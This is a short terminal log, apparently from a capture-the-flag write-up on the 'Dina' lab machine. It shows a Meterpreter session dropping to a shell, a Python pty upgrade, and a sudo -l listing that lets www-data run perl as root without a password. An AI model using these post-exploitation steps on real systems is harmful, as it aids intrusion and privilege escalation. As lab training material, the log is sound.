 meterpreter > sudo -l
[-] Unknown command: sudo. Run the help command for more details.
meterpreter > shell
Process 1667 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash");'
www-data@Dina:/var/www/SecreTSMSgatwayLogin$ sudo -l
sudo -l
Matching Defaults entries for www-data on this host:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on this host:
    (ALL) NOPASSWD: /usr/bin/perl
www-data@Dina:/var/www/SecreTSMSgatwayLogin$